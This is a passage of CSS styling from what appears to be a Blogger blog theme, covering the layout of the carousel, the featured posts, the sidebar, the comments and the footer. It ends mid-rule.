.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 